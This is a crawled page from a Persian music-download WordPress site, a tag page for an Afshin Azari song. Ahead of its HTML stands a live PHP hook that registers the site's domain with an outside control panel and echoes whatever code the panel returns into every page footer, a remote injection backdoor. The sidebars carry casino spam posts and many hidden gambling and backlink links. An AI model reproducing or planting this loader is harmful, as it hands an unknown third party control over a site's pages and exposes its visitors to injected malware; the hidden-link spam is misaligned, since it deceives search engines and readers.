

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%DA%A9%D8%AF-%D9%BE%DB%8C%D8%B4%D9%88%D8%A7%D8%B2-%D8%AF%DB%8C%D9%88%D8%A7%D9%86%D9%87-%D8%A7%D8%B2-%D8%A7%D9%81%D8%B4%DB%8C%D9%86-%D8%A2%D8%B0%D8%B1%DB%8C/
body_size: 15963
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>کد پیشواز دیوانه از افشین آذری | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; کد پیشواز دیوانه از افشین آذری خوراک برچسب" href="http://www.persian-star.net/tag/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%af%db%8c%d9%88%d8%a7%d9%86%d9%87-%d8%a7%d8%b2-%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a2%d8%b0%d8%b1%db%8c/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; کد پیشواز دیوانه از افشین آذریرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید افشین آذری &#8211; دیوانه" rel="bookmark" href="http://www.persian-star.net/afshin-azari-divane/">دانلود آهنگ جدید افشین آذری &#8211; دیوانه</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : شنبه 2 نوامبر 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/afshin-azari-divane/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/afshin-azari-divane/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/afshin-azari-divane/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>افشین آذری</strong>&#8221; به نام &#8220;<strong>دیوانه</strong>&#8221; از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Afshin Azari &#8211; <a href="http://www.persian-star.net/afshin-azari-divane">Divane</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>افشین آذری</strong> بنام<a href="http://www.persian-star.net/afshin-azari-divane"><strong> دیوانه</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<h2 style="text-align: center;"><img class="alignnone size-full wp-image-1707" src="http://www.persian-star.net/wp-content/uploads/2019/11/Afshin-Azari-Divane.jpg" alt="آهنگ جدید افشین آذری - دیوانه" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2019/11/Afshin-Azari-Divane.jpg 500w, http://www.persian-star.net/wp-content/uploads/2019/11/Afshin-Azari-Divane-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2019/11/Afshin-Azari-Divane-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2019/11/Afshin-Azari-Divane-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></h2>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,745 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/afshin-azari-divane/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/afshin-azari-divane/" rel="bookmark" title="دانلود آهنگ جدید افشین آذری &#8211; دیوانه">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 242 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 373 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 391 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 392 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 402 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 412 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 416 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 447 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 448 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 462 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
